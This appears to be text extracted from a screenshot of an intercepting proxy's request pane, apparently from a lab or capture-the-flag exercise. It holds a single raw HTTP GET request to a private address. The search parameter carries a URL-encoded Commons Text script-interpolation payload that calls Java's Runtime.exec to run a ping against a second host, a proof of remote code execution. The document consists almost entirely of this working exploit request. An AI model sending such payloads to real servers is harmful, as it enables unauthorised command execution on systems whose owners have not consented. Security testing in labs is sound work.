 Request
Pretty Raw Hex
\n
1 GET /?search=
$%7Bscript:javascript:java.lang.Runtime.getRuntime().exec(%27ping%20-c%205%20192.168.45.182%27)%7D HTTP/1.1
2 Host: 192.168.185.150:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11